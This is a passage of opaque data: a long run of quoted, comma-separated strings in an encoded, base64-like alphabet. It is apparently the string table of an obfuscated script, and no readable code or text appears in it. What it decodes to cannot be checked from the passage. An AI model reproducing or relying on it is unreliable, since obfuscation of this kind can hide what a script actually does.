uTeqJroBuL6','suTeqJrorfjPtenKwgqWmuHkEwTYu0nND2vestroAxDU','DeLlrei0tMPsBuXdzgjIBMTSsNLRCLndz3DLre5StLn3','sNLRCLndz3DLrePTtxL3BKTgvNjxu2nWsZbNB01izZfo','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u0zTu1nJCeSWz29nsgCZtvDvC0OWmhHuEvvUs1n0suTe','sJfKuMnhtLftBMHRvdiXDLrdy3nkm2ruytnowfvezgPs','AwvPy3blmgDVtuHNEu5erxnkEvjgvurnBKTtDeLlrei0','vNDzmgX0yJa4BKXdzfHomuPQvKzoCLvTvLrIExnUtenK','CgPsmu52u2XKuvvTtK5sEwnZsJnvngj6sNvJA2G1sNL3','sfvUs1n0suTeqJroEKeZtenKze1UtNPkEwTYu0nND2ve','rxnkmwmXtJjZBKTtDeLlrei0ttjzEuXdzdzHrvv3sNLR','su9houzkExDUvNPKuwvwzfbpvfzVvNLJC0OZutrHmgHy','rei0tKrfneXdyZvIvJf0sNLRCKOXAfHkExHQvZbNB01i','sNPbneTevw5lu3rjs0rcne5estbmq2n3t0nNmuP5A3jt','ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHsmwnTngDH','Cfzivw5lu3rjs0rcne5utMLmq2nVvLD0wKP5A3jtq2D3','vJzzA3H0sNL3BMeWtNznmev5wvvJBKXdzfHoBte1vJfc','AhztBgrtvw1otLj5y3nkmJeZv21ouK9hou5JwevUtenK','EKP5D25wELznt1DsrgeXCg5Ju2nZsJfJm2fREhfpr3q1','mfbyDdLpm1jIu2LND2vettfAAxDUv210yvn5y3byvdfR','nwHvmJL3sNL3BG','qw5lvJbVwKz0veTeqJrovePPtenKzgfTvwPkEwXKs0Hr','vxLoExDUtKHgEuTPy3blmgDVtuHNmu56qxnkEwTVwg1R','mxbYv2TZBKTtDeLlrei0t0rcAuXdze1wBe0XsNLRCLnd','y25mq2rRyLC5s1z6uLnArKPUuNLJC0OXyZfrBvjtutj0','BKTtDeLlrei0t0rnD0XdzerLAZfXsNLRCLndz3DLre00','AeSYvxnAEJfMtuHNEe1eqtbore0ZwKzZBLrUsKnzBgHA','ytfWteP5A3jtq2D3zurrmK1PD25IBLv3v1nJCeSWz29n','yweXCeXkEwTYu0nND2vevMLnExDUuvDWsfjty3blmgDV','AgnPqNjmr3DZyLn4DKXiqtLIBvyZsuzkBfOWvJrJq2HR','z3DLrgm1wwL3BLrfzZrrq2nWsZbNB01izZbnEKvZsNPR','mg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDO','tKDwBeXdzfjtm1iZsNLRCLndz3DLre14tun3BLz6vtnH','sNLRCLndz3DLrfPQtML3BLPuqLjLq2nWsZbNB01izZnn','rfLZsJfKm1rvy25lu3rjs0rcne16vtrmq2rsuZnsm0P5','vfKZrw5mq2ryvw1SngneAhjArMrruxLJC0OZzZrIm1jy','CgmXC25urK5gvLvwvuOXmdLkmxG0tLDom0SXEdrnAKfX','rZLovJfkD1KWEerHEMDUtenKwe4WsMTwBe5YzezKugfh','tJjkAuXdy2TsvKf6sNLRCLndz3DLrgmXwML3BLfxCeHs','zZjzBuLZsJfgtgriy25lu2TYs0vNB01izZnprgnZsNLR','u001wKnJCeSWz29nsgCWwvrJC0OXDhvLu1vUs1n0suTe','uunJCeSWz29nsgD6twPNC0OXDhvLu1vUs1n0suTeqJrn','zZfprfvZsNLRB1HTA25lu3rjs0rcne9ertbmq2rPtJaX','DeLlrei0tLrREKXdyZbJweLXsNLRCLndz3DLrfKZtKn3','t0vbBKTtDeLlrei0t0rfmuXdy3frrK4ZsNLRCLndz3DL','neXdzerLAZfXsNLSzfCXvw9nsgCXtvrbC0OXDhvLu1vU','zfHoEMWWzvvoDLyXzfbpq2nZsJnkwLmZrNPrmJLUsNL3','m1LtD25trLzyvvnJCeSWz29nsgCWwxPbC0P5uKrzBM9U','rei0tLrOA0XdzfHlvLiXsNLRCLndz3DLrfuYt0n3BLHx','vvDOALnyrw5mq2q0vtj0rvz6vLvIq2nZsJfJmvrhsLHo','DgeYD25mq2qWyLD0vgfiwxzzmhHOsNL3BLjRCeXxBgrt','sNLRB1HTA25lvJa5u0nND2vewMTAu3DUt1nnnvPdy3bl','vxLJC0OYmvLpwfzYuti5ueP5D25zvgHYutfJmLDTtLzp','nZiYmdaXA2v2B29y','we5isJfAr2rTuKnJC0OWuMPsBu5qt0C5tfjxrw5mq2rY','utj0DvyXrMTzmhm0yNPbBKXdzfHomdvRuZfoCLfSzfnH','mu9xrxnkmuvOwMTRBKTtDeLlrei0txPoBuXdzfHovgrY','u3rjs0rcne5ewtnmq2rnu0rOquP5A3jtq2D3zurnmu1d','vJfku1KXtNrImgryvvHsALiWy25mq2r0t0C5CfyXqLDz','BdjIEwnWsZbNB01iz3LzALvZsJjjm1rvvw5lu3rjs0rc','BKTtDeLlrei0tKrNmuXdzfjtm1iZsNLRCLndz3DLreL5','rei0tNPbmuXdyZvIvJf0sNLRCLndz3DLrgmYtNL3BMvT','ExDUwKrODLjwzfnsBu5iutj0AeP5D25JBe5YwJnorgiY','EwnZsJfKu1vTtLDIv3qZy0CXCLvPy3nkmwrtuM1st09h','tuHNEvL6rxnkmtbRzdnNBKTtDeLlrei0tJjrEKXdzgXk','z25lu3rjs0rcne5QyZnmq2rKsKHKneP5A3jtq2D3zurn','EwnZsJnkrgeZsLHumvPQvwToDLvPy3nkme13vM1sugqW','z3Dyvhr5wLHsmq','sKnor1Dty3blmgDVtuHNmu5hvxnkEKe0s0rvBKTtDeLl','uwjxowHkExDUvJfcs1PfmvrImJvQutj0DKP5D25wELy0','B01iz3LzmLvZsJeWA2qZz25lu3HQvZbNB01izZbAv0LZ','DfHov1vUtenKD09hohDKBgS1yMLJC0OZzZrHEtLytKHk','v1v4tenKB2vgmwHkEwTYu0nND2veuMTAAxDUvZi1nuPt','uuP5A3jtq2D3zurrme1dD25urLPutLnJCeSWz29nsgCY','ALnvtNznAwnZsJfKuwfhtKPpr3rTvJfkuwvdy3nkmwmZ','vgjxCZbkExDUutjsmfPgwtrHmhrytKDvBKXdzfHom2HR','vK9wmuzpwtfcwe1dy3nkm2HeyJnowfqYEgTvrgH2uxLJ','s1n0suTeqJroBuuWtenKB2vgmwHkEwTYu0nND2vestvp','DdrJu2nZsJfKua','u1vJBKXdzhvIvZLrzg1ABgjdy3nkme5RutjSnMjxoxbk','tK1vogXkEwTYu0nND2vewMPoq3DUyvzKDwr5y3blmgDV','sNL3BLyWodnzmu00yJfKwfqWsMPuBgnUtenKCvn6zgPu','EK5PD25sEMWYyNLJCeSWz29nsgCZtvrrC0OXqw1wA0LU','vw1ougjxovDkExDUvJfjDLKWmdrIm2ryvuvkALrSy25m','z3PnvgnZsJb4su9fqw5lu3rjs0rcne4Yvtvmq2m0yJbW','ngfUrMjzvq','BKP5A3nJEJfRvZfnB01iz3PoALvZsJeWEwmZtw5lvJbV','vxPJr0vUtenKwa','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','zerrmNrjvNPsEweYEhHkExDUvNPAt1PfzhrHmdLytMTW','qJroBvPStenJA1eYsJzkEwTYu0nND2veuxDnq3DUvvng','s1n0suTeqJrnAMC0tenJnuL6BgTkEwTYu0nND2vesMHA','sJnvEgfhuKLAEK5QvfzJBKXdzg1vmJLxy1vOEvPdy3nk','wtb0weP5D25wELjfvwXJmu1fuLHumgnUtenKwe4YAgTt','Bvjjuti5wuP5D25wmuPOytfKue0YtLjvmJLWsNL3BLjw','wejQvtjfBKXdzfHorezkvJfkDu9hmxHkExDUvNPKwfiX','nxvwEwnZsJnKsK5iuKnvmJLwsNL3BMvTmxjwvZb5uw1o','v1PfCerHmhbytJjsA1iWy25mq2rytJjsA1zvtNjzBgmX','zursAu1PD25rv3biuLnJCeSWz29nsgD5wMPbC0OXmhLJ','y3Dpu3DUwfnsm2vdy3blmgDVtuHNEu1eqxnkm05Aytfr','nde4odCWr3b2v1vq','tZjADMnPAdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5K','vLrImujyvvzkALnuAhjHq2nZsJfJmMjSvM1rmNmYwvDf','mdLKvZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDS','yvHfBKXdzdvArLPQu0zoDKWZtKHkExDUzerOCMfUzeTu','tenKwe5hAgTuA05YuwXKuLvTuLfzu2nZsJnSEgfvsLHu','AuXdzgXnrKy0sNLRCLndz3DLrfKXwML3BLLQze5su2nW','Aeznq2nWsZbNB01izZjoEKvZsNPRAK9xuw5lu3rjs0rc','sNL3BLz6wNvHBgrtyw01DLLty3nkmK5Rvw1osu9hotzw','EwnWsZbNB01izZfAAMDZsJf0Dwvtvw5lu3rjs0rcne9e','yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHkDuLhuMju','z3PoELLZsJnWB1juqw5lu3rjs0rcne56zZbmq2rsuZns','wtfrngiXtw5mq2rytJbAALzvtNzrmNGWuxLJC0OXyZft','mJrVy1n4EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2zt','DeLlrei0tNPbEKXdzgrksgq0sNLRCLndz3DLrfL5tLn3','tKrRC0OYvxDvwgDUs1n0suTeqJrprfv4tenKrgvRmxfk','rei0tKDoAeXdzgLomdfgsNLRCLndz3DLrgn4wvn3BLPu','sJaWEfr5vw5lu3rjs0rcne56rMPmq2rezwSXCuP5A3jt','tKrJmeXdzg9LrJfOsNLRCLndz3DLrfuWt1n3BKLurLDj','we55owTtEK5ZwKuXAeP5D25wmuPRwKvSrgiYuNfIv3rT','rgeZrMHAv3HQvezJBKXdzdfJv3HQvvzoDLiWrLHkExDU','sKzzmJfYyM0XAeP5D25wELOXy1HgDgiZtLHoBwTUtenK','yvC1BKOXmg9lu2SVtfmXmgfhBhPxEwr0y2TWCfLUqw5y','suTeqJrorfzTtenJmgnysxfkEwTYu0nND2vez3DoAxDU','turbme5ettnArNnUvg5kq1LSAfPkmta5ztmWC1H6qJrn','zffkBfPdsNLRCLndz3DLre01wwL3BLeZCe5HAwnWsZbN','vNn3zurgze9PmhrKr2HWyZfZBMjysKTHv0P3sJeXyK1i','sNL3BLLTrtvomKPuytbzBKXdzfHoBgrQvJfgr1PfBgPL','A0juzhLJCeT5zgPAu2rKs0HnC0P5y3blu3DUthLJCeXi','t1n3BLOXntrrq2nWsZbNB01izZbpv0vZsJnWB1juqw5l','tKvnBKXdzertvMr1uvDkmuP5D25wELjtwtaXvgiXzhjK','rKP5A3jtq2D3zurKAfPtD25uvgXcyKnJCeSWz29nsgC0','ExDUzuDswfDSzffwBu5kvNLJC0OZstrHmKzytLDvBKXd','zZjnmKvZsNPsEgnPB25lu3rjs0rcne5estjmq2nRstbA','mJf2t1nJC0OYyZrImK5yvw5OALnwtNjwEwnZsJbkwveW','zdvtrtLXyZboDMr5y3nkm2reyJbOwfvRsMTsmhqXsNL3','r1L5tenJCeTgnxbkEwXKufDAmwjTtJbHvZL1s0HJC2vP','ugjxouPwmuKZwta5EeP5D25wmuPtwtfcAe4YuLvprZLS','u3rjs0rcne1TsxDmq2rot1vgC0P5A3jtq2D3zuroBu5P','y3blmgDVtuHNm01QA3nkmMrLzuvbBKTtDeLlrei0twPw','yJbOB2rftw5mq2rytKHRmgjuAhzwA1jisNL3BLz6zdrz','vuDfBKXdzfHorZfWyw0XDLqWrNHkExDUvJfgC1KXuMTo','sKvoAwvPy3blmgDVtuHNEu9uz3nkmuzmzeHJBKTtDeLl','r01ZsNLsrfLUB25lu3rjs0rcne9erMLmq2rmvda5EuP5','m1PfzfHkExDUvNPsuvPwyZntBu5ivti5seP5D25wmuz0','BKLurLDju2nWsZbNB01izZfomLLZsJjSwgjUy25lu3rj','vdjVEgjwy25mq2rSyLD0s1z6zgfzmdv0yNPJBKXdzhnw','q2D3zurwBvL5D25HsgHKwvnJCeSWz29nsgCWt1rJC0P6','ExDUvNPsB1PgsKrHmLPyvvDOA1rxrw5mq2r4wvv0ufyX','AvLPy3blmgDVtuHNm1Puqxnkmxr1zvnvBKTtDeLlrei0','A3nkmMXyyM5JBKTtDeLlrei0tLDrnuXdy2PlwgH0sNLR','rxrOsNL3BLyXrKrnBwm0ytjwwfqWC25mq2rTu0zkALrx','yJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200z1PgDfbl','rgvRmxfkEwTYu0nND2vestjou3DUyMTcmLv5y3blmgDV','tNjHvMrty2TjBKXdzdnzmu5rzerODLLPy3nkmwmZu21s','y3byu2HRvZfrBW','C0OWvtfImfvUs1n0suTeqJroAKjOtenKELDxDfvkEwTY','suTeqJrpreL5tenKzgfTvwPkEwTYu0nND2vezgTou3DU','se1WztnkBgrivNLIAuj4ueHnn2ztEgPxmgDVtuHNm05e','u2nWsZbNB01izZfzBuvZsJbsvfzTrw5lu3rjs0rcne1Q','sNLRCLndz3DLreL4wxL3BMmXBhjwq2nWsZbNB01iz3PA','C0OZBZrHmfz5y2XWALzSy25mq2rytLDSEMjStNztBKzO','tvneAefkEwTYu0nND2vesxPzAxDUvNPvm2f5y3blmgDV','q2rytMPSBvfxmxzxBgrtyvnJC0OXyZjHA2XYvtj0DLLU','CgXjEwnWsZbNB01izZnoveLZsJbvmwiWvw5lu3rjs0rc','tenKwfqZAgPvBtfYzwXKufDhog5mq2rytM1OALn6AhzJ','D25JmwXYvKnJCeSWz29nsgC0twPRC0OXy3bwsfvUs1n0','yMT4we5hmvPwmueWsNL3BLz6wLDArtLeytbAwe4WsMPv','D2veyZvAAxDUt1nnnvPdy3blmgDVtuHNm01eqxnkmhHj','B01iz3LnvgTZsNPSDfHxmg5lu3rjs0rcne4YwxDmq2ro','sNLRCLndz3DLrfeXwLn3BLfxCeHsu2nWsZbNB01izZfo','EMTZsJjKzwvfqw5lu3rjs0rcne0YwMLmq2nOtvzzAeP5','nuL6BgTkEwTYu0nND2vevtbnu3DUuNPSmMj5y3blmgDV','tenKwe5vohDHmJf2ww5SseP5D25KA3rdwKzomwnhtKTs','zfnxBvjwwKCWBKXdzdbIvZLOvJfgB1PgwJjLu2nZsJnz','t0n3BLrdww9HAwnWsZbNB01iz3Por0LZsNPRAK9xuw5l','tenKELDxDfvkEwTYu0nND2veuMHzAxDUs0zwCLDty3bl','ttjot1z5y3nkmwrrvw1ot09hoxDwmuzdwtfgAeP5D25w','BKTtDeLlrei0tLrAAeXdzevvmvPOsNLRCLndz3DLreL5','tLHvr28WutfJBKXdzdzIv3rhzgToDLKXyZjrEwnZsJfJ','yZbHr1jlutj0BvyXsNDArLPisNL3BLyXqKHHrMrtv21o','EfPhtLbprZLUsNL3BMfiuxPzmgC0yJi1we5RC25mq2ry','zurrme5PD25uvgXcyKnJCeSWz29nsgCYwMPbC0OWyZvK','mMrLzuvbBKTtDeLlrei0tM1kBeXdzg9LrJfOsNLRCLnd','y2PlwgH0sNLRCLndz3DLrfzSwvn3BLPtwMLzAwnWsZbN','sJfJme9fuLHuEK5Qu1vWAeP5D25KEMHYwM5WDgj6wLHo','tNrHm2W1vNLJC0OXzfbAr05lvtj0BfyXqxHvq2nZsJns','BLyXrMfzmhH0yJbWwfvSwMPvmwnUtenKwfqXCgPuvu52','CgPvvgH2uMToweP5D25wELeXv2XKuLjeqNjJu2nZsJbA','Dg1KvZvQzeDSDMjPqM5lsevZy3LSn2rTrNLjrw85u0n4','r1jpvgXkALneAhzHq2nZsJjvngiXsJzKrZrYsNL3BLz6','t1DNBKXdzgLprZKXyZnvmfvdy3nkmwmWvuHWwe5TrNjw','DgfezgPtrZf2vMTgAeP5D25wELj3wKzwDgeXqLHovgrQ','z3DLre0Xt1n3BLOXntrrq2nWsZbNB01iz3LAAMTZsJbv','vLHoBhbRvvDfBKXdzfHoBMHQu0zoDLLxwJbHu2nZsJjW','BLjftNztr0PzzwXzBKXdzfHvrtvQvgXSmfPgtNrIm0LU','mfv5y3nkmwmYyuDovu9howLzm05WsNL3BLz6uNnArKO0','BKXdzhHrmNr0wKDwB1KWBfHkExDUutbWCfKZBfrImLLU','zgXKuLzTtLrrmNresNL3BLz6zeLJmMH0yti5AfLty3nk','sM1nu3DUvfrSqMjdy3blmgDVtuHNm05Qqxnkmgm1zg04','EwTYu0nND2veuM1oExDUvevNnffdy3blmgDVtuHNmvL6','zurrEe5tD25uq1LVywLJCeSWz29nsgCYwKrJC0OXmhLJ','sNLRCLndz3DLreL5tML3BMjUvxDxu2nWsZbNB01izZnn','EwnWsZbNB01izZjnAKLZsNLsrLvetw5lu3rjs0rcne9e','y3blmgDVtuHNmK9erxnkmezXuJbvBKTtDeLlrei0tLrf','t1rzC0OWyZvKBtHUs1n0suTeqJrovezOtenJmgnysxfk','yxbWBhK','CeSWz29nsgD6wKDrC0P6uNHJAw9Us1n0suTeqJrpreuZ','vxLJC0OZBZrHmujgt0C5Cvz6uKrkExDUzw5jmfnUstrI','BKXdzhHzmhqZzhPODKT5y3nkme5uytjWCe0XwMPtBKvU','u3rjs0rcne5eyZjmq2rSsM1kAuP5A3jtq2D3zurAAK5t','BgrrwKDotwjxDg5kExDUvJa5q1KWmwfmmLjwyLC5EeP5','y3blmgDVtuHNEvPQz3nkmhDTs0DVBKTtDeLlrei0tNPc','BvjytLvkALzftNzKq2nZsJfJmLiWzhzprZKXzfzJBKXd','zdnpr3rTvJfgr1KWDhrImgTUtenKqK9hCZjIEK5xwta1','mLPwmhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05K','mgT3sNL3BLz6uK9ArxbuyxL0we4WsMPvA2nUtenKAK9h','uLbrmJL2sNL3BLeYsKXJA1yWwLnJC0OXzfbvBu5qy1m5','vKrODK1Py3nkmezeyJj4DwmXuLDkExDUvJfktgiYzerH','twL3BLz5BfvKu2nWsZbNB01iz3PAr01ZsJjvD1vyz25l','z29nsgCYtw1zC0OXrwHAA2TUs1n0suTeqJrnBuPOtenJ','tenJD09dzZfkEwTYu0nND2vesxLou3DUvvv0mgr5y3bl','zfnvBu5ku0rKA1neAhzIq2nZsJfJmK1xvLHovxrvvJfc','v2mWy25mq2rytJjjELLUzffrAwnZsJfJmMnhuLzLrgrQ','A1rxmxjIrMmWvw1ot1Lty3nkmJLmvw1oufuYouXJvwnU','vLfnEwnWsZbNB01iz3LorffZsNLfEfzPrw5lu3rjs0rc','zgPoq3DUuZa5ugnPy3blmgDVtuHNEvPhvxnkExbbvtnJ','vZvQzeDSDMjPz3bLm1POy2Lcu1bwrxnsvdf1wLHJz1eX','u2nWsZbNB01izZjnv01ZsNLsrfLUB25lu3rjs0rcne16','D25vu0zTu1nJCeSWz29nsgCYwKrjC0OWEeLprufUs1n0','z3DLre16tML3BK9xmwrIu2nWsZbNB01iz3LnEKvZsJjj','Be0XsNLRCLndz3DLrfu1wLn3BK9xmwrIu2nWsZbNB01i','u1fUs1n0suTeqJrprezStenJnuL6BgTkEwTYu0nND2ve','u3rjs0rcne5xwMXmq2rotvu4BeP5A3jtq2D3zurzme9t','AZr2wtbJngiWww5mq2r1ww1knvP6AhjAq2nZsJjAvgiY','t0C4mLyXrKTzmgXeytjnBKXdzfHvA0PQvvDfDLPfEerI','u2nWsZbNB01izZnnvevZsNLOvMeXA25lu3rjs0rcne5T','EgXJu2nZsJiXs1DTtLjrmJG1vNPsueP5D25wmdLOvvDw','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbNB01i','mtC1mvLnC0zMyq','tfqWoxLkEwTYu0nND2veyZnnq3DUvfrguePty3blmgDV','v0vUtenKAvnetMPtEMHYuvvwseP5D25wmuPhwtfovgiZ','rei0tMPABuXdze1wBe0XsNLSzeTiy3bpmZa3zg1gEuLi','q2D3zurrm05tD25rv1v4vfnJCeSWz29nsgCWtLrNC0OX','wKn3BMfiAgrzu2nWsZbNB01izZnArffZsNPRAK9xuw5l','sZbNB01izZfzv1fZsNLfEfzPrw5lu3rjs0rcne0YuxLm','D25wELj5wM1wra','Cg1wEwnZsJfJm1iYDfHvrgrRvuDsseP5D25zEMH2vg5A','mLjiuti5teP5D25wEMrry1DrELDhuw5mq2rytM14A1vQ','rePOtun3BLyZze5sEwnWsZbNB01iz3LArfvZsJeXCvPt','yJiXwe5Uvw5mq2rytKzOC2eXtNjpv3b4sNL3BLyXqJvo','ExDUzvHOC1Pfz3HrBu5ny1nJC0OZtNLLvuzfu25fBKXd','tJjZBKTtDeLlrei0tw1AA0XdzgXnrKy0sNLRCLndz3DL','B2jQzwn0','ytfOq2nUqMPumwnUtenKwe5SsMTuv1KZwtb4vgiWB25m','mwnUtenKwe55owTsEMHYyKzKu1jTuLzJu2nZsJjRngiW','t1vgC0P5A3jtq2D3zurnmK1dD25rv1v4vfnJCeSWz29n','re5RwwL3BLrurLbku2nWsZbNB01izZjpv1vZsJjvD1vy','uw0XCMfwyZfIBgXRuNLJC0OZuLLHvZvyvvDOALnxrw5m','ytjSwfveuw5mq2rytLDWC1PgtNjsr3bOsNL3BLLRtNzz','wLn3BLrgwLrou2nWsZbNB01izZnoBvvZsJnowMeXuw5l','C0OZtLPHmvfUs1n0suTeqJroEMm1tenKtvzSttfkEwTY','n2rTrNLjrwC5whPcne1uqxDorff6tJjrC1L6mtDMvhrQ','BMiYmxzHm1O0uNPnBKXdzfHvAKjjvJfcC1KWCfrIm01U','mJuZsNLRCLndz3DLrfPOtML3BLLQze5su2nWsZbNB01i','BLOXntrrq2nWsZbNB01iz3HABvvZsNPRAK9xuw5lu3rj','y3nkmwmWu21sta','mu5yvw5sALrxsNHkExDUvJfkyvKXsLrHmvPyvwTst0P5','suTeqJrnELeYtenJmgnysxfkEwTYu0nND2vetMPnq3DU','ExDUvNPrnvvTD3PvsefUtenKwe5wqM1Am2rjtLnJC0OZ','sgHQu2PODLjdy3nkmwmXtJjotgjxCZfAmu52u1nJC0OX','vZbNB01izZjor0vZsJffAfPRA25lvJbZsJjJBKTuDhjq','vgeXvLHorKPQvhPODLzdy3nkmeK0ytbsmLuYow1wELiX','teHrC2rtEdjmsgnZzun4nuXiB3nru3Hds1r0ouXhtMjt','vNPAu1KWAgHkExDUzfrOCLyXyZfxre5RuNLJC0OXzffw','CLzdy3blmgDVtuHNm05xuxnkmKKZvfvvBKTtDeLlrei0','q2rSv201m1PwtNjAEwnZsJi0ngiWuLHvsfjQvdboCLf5','mxzJq2nZsJfKuuWYtLvrmNrSvJfkAwvty3nkmwmXuZa5','EwnZsJjsDgeXBfHoBhbQvLzoDMfty3nkm014yKDsuwfi','mvjytJjvBKXdzhfnmLjQuNPOCLmYrMHkExDUvJa5nfKX','EwqWsNL4ALCWz29nsgD6ttjfC0P5Cefvm2nUs1yWovnd','qJrorfPOtenJngiWCffkEwTYu0nND2vevM1oAxDUyZfS','C0OXyZnIr1jqutj0vvz6vNDArxrisNL3BMiZvJrzmhH0','DeTlrei0ttjoBuXdzezovZLgsNLSzfbxuMjtAwD3zurw','oxDAEMHYwMLJCW','sNLOvMeXA25lu3rjs0rcne5hwtfmq2mWy1HjCuP5A3jt','t1CXzgjty3blmgDVtuHNmK9ez3nkEwHwytfRBKTtDeLl','ne16rMPmq2nRstbAwKP5A3jtq2D3zurwAe5dD25Lrxrt','BLyXstnzmhrAv21stLuYohzkExDUvJfcB1KXvNrImuzy','sJfKuwvhtK1vmJK2vJa5C1KWEgHkExDUy20XCKWWrNrI','A3nUs1n0suTeqJroEKKYtenKrK5xouzkEwTYu0nND2ve','sfz5y3nkmwrtttjosfuYohLwmdL3wtfsweP5D25HvwT2','uKTzu2nZsJfJmu5eqLHvsejQvMTKmuP5D25JA05Yzw00','sgD5tNPrC0OYAdryv0vUs1yWovPUvNvzm1jWyJi0B2nt','D2vewtfyu2S3zLnNCeTtAZDMu3DOs0C4ovPgDeLlrei0','ne1Qrtjmq2rcywTKrKP5A3jtq2D3zurAAvLtD25svfz2','ugeWtNzsEwnZsJfKu2vhtKXvmJLwvJfgt1KWnxHkExDU','Eu1WzuCWBKTtDeLlrei0twPbEuXdzdrtmuPSsNLRCLnd','ChjxA3nUs1n0suTeqJrov0PTtenJA1jwqxPkEwTYu0nN','wxHAu3DUuZa5ugnPy3blmgDVtuHNmu5uy3nkEwHwytfR','yvHoyKOYmxLtBwXPy0nKzfbwC3DLrevZtuHND0XeqJrn','tJjgAuXdzfjjv1PksNLRCLndz3DLrfuZwwL3BLvvDdbK','yxPcwe5hA25mq2rQuNPSBvPeAhjwq2nZsJfJm2jxvLHu','u3DUvfrguePty3blmgDVtuHNmfPQz3nkEwHwytfRBKTt','AeP5D25ArgHYzfzJmvvTtLDIvZLTsNL3BMiYtJrzmgS0','vvu5CvPgtNjpvMrtt0nJC0OXyZfLvtLQvti5u2rfy25m','uKHpr3rtvNPsC1PgqMHkExDUvNPKr1KXtLrHm2r0yLC4','mvPytNPKALqZrw5mq2q0t0D0C1fuAhzHmwmZy1nJC0OX','vLLOsNLSze8ZwMHJAujdufvfC1f6mtfxmuvVtuHNm09h','Bu5luti5nKP5D25IAK5hwtfcrgiYntnwEwnZsJjSDgiW','tenKEfLvwMTvrK5YytfJmfj5y3nkmezuyJboB1Dwz3Hk','CLDty3blmgDVtuHNmK1uqxnkmezStvuWBKTtDeLlrei0','rei0ttjkAeXdy3Dpq2CXsNLRCLndz3DLre13tKn3BLru','yNPnBKXdzezprZLmvJfkmfPgrM5Hu2nZsJi5rgeYnvHo','DeLlrei0t0rrnq','vw1fBKXdzfHovNbRvMXoCK1wyZjHr1jly1nJC0OYDerI','DeP5D25wmuz3wtb4AgvhuLnprZL0sNL3BLeYtJrArwHe','u3nUwfnJC1KXDeLlrei0tKrvmeXdzffkBfPdsNLSzfbv','DeLlrei0tJjzEKXdy2HnvLLOsNLRCLndz3DLrfK0wML3','sZbNB01izZfnrfLZsJbgCviWvw5lu3rjs0rcne5esxPm','y2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9I','B1DTtLDprZL3y2TJBKXdzfHomue0utboDLDgzfbuEwnZ','yNPgAMjxDfDkExDUwtjjELKWEfrImvjytM1fBKXdzfHo','vZvQzeDSDMjPz3bLm1POy2LcsLbwohDLrev3turrme16','D25rv1v4vfnJCa','Ae9tD25vq1PxuwLJCeSWz29nsgD5tvrrC0OYvw1zBuLU','z3DLrfKZwwL3BK1ez29ou2nWsZbNB01iz3LArgnZsNLn','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H6','s1nOzwfty3blmgDVtuHNmu0YwxnkmxbYv2TZBKTtDeLl','zdaXseP5A3blm0jOy25oBfnxntblrwnVtuHNmvLuvxnk','vxLAu3DUsKnor1Dty3blmgDVtuHNEvPuwxnkmMrLzuvb','q1netMTwvK5YvJfJmwnty3nkmwmXu0roB01TCdbkExDU','s1n0suTeqJrovgT5tenJA1eYsJzkEwTYu0nND2vey3Dp','AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbKweP1','qw5lu3rjs0rcne5euMXmq2rcwLrgtKP5A3jtq2D3zurw','EMn5y3blmgDVtuHNm05utxnkmMXyyM5JBKTtDeLlrei0','rufUs1n0suTeqJrov1jQtenKse9ywNzkEwTYu0nND2ve','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmKO1','s0rcne16rtjmq2rrsMXAq0P5A3jtq2D3zurABe5tD25s','qJroEMHStenKCfyYntnkEwTYu0nND2vettfAu3DUwwPK','DgeZsNbrmJGXsNL3BLz6vtnArxrTyuDosLeYowLkExDU','m2nUs1n0suTeqJroBu15tenJnuL6BgTkEwTYu0nND2ve','v3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5k','BLz6vLHmmwrtvg1ov2rgtw5mq2rytLvOugeZvNftEwnZ','rgTZsJjvBvLTsw5lu3rjs0rcne0YtMHmq2rys1zsmuP5','n2ztEgPxmgDVtuHNme1uuxnkmxr1zvnvBKTwmdLABLz1','BMniAeTzmuK0ytjwAwnty3nkmwrtuw1ot1uYodjwmuO0','zeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LKDgnRChbz','wtfsDgiYvw5mq2q1wwPoA1zeAhjsvMmWzvnJC0OYEerH','sZbNB01izZfzBvvZsJjjm1rvvw5lu3rjs0rcne5xrxPm','s1nZBLKYvw5yu2GXtenJBKTwmdDKu1LTs0C1Bgr5qJfl','vuHfBKXdzfHovgXjvNPAC1KWzZrIme1UtenKCgjxodjw','wtbWvgiWog5mq2r4utj0DfyXrM9zmdG0yJfnBKXdzgXA','ALL4tenKAu4WmuzkEwTYu0nND2veuxDoExDUvunAv1fP','zurzEK1tD25wELuZyxLJCeSWz29nsgD6wKrJC0OXChjx','u3rjs0rcne1QqM1mq2rStuzgneP5A3jtq2D3zurrEe15','wxL3BKL5BdrIu2nWsZbNB01izZbpreLZsJfKm1rvy25l','rZL6sNL3BLjxmxjrBK50yJbWwe5Qz25mq2r5yLD0twny','sJfJmgrTBdjprZKZvJfgseP5D25wmdL3wtbKsvPhuKTr','D25wELznvLzJm2fhtKLrmJL3sNL3BLOYsLLKBwS0ytjR','ELKWourImxbytM1fBKXdzfHovK5nyLzoDLDUwNHkExDU','uMLAAxDUu0zwwfvty3blmgDVtuHNme1esxnkEu1WzuCW','mvz0ytjfBKXdzfHvrKPRvuzoDMqYEfrHm2nUtenKwe5S','v0u2tuHNm1LtEdfqv1jIvKnND2vewMXpq3DUvevNnffd','BLz6uxHHBgmZturKwfvvC25mq2r2wvHsALvwtNjKruzi','m1rvvw5lu3rjs0rcne5uvxHmq2rIyM5RBeP5A3jtq2D3','EwnZsJjKme4YtLrpr3n4zuHfBKXdzfHvAtLQvg5kt1Pf','mvfUtenKwe4WuxDzBvK1tLnJC0OXyZjsr1O1yLC5DfyW','nfnqqwHjCq','sJj